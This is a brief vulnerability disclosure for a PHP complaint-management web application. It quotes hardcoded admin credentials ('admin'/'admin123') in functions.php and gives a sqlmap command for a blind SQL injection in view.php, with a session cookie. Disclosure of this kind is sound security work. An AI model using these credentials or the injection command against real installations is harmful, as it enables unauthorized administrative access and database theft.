 ## About The Product :
Complain Management is a Web based project used to manage Customer's complain Online. User can login, and Create complain, view complain details
its complain.
## Vulnerability :
The functions.php file line 88 has hardcoded admin credentials.
elseif($uType == 'admin'){
//$_SESSION['user_id'] = $row['sid'];
if($userName == 'admin' && $password == 'admin123'){
$_SESSION['user_id'] = 0;
$_SESSION['user_name'] = 'Administrator';
$_SESSION['user_type'] = 'admin';
header('Location: '.WEB_ROOT.'index.php');
exit;
Using the hardcoded admin credentials we then have access to the view.php file that is vulnerable to Blind SQL injection.
-HTTP Method : GET
- Sqlmap command: sqlmap -u 'http://192.168.1.104/view.php?mod=admin&view=repod&id=plans' --cookie="PHPSESSID=t1bc9vj67odrj3bd096g0rffe0"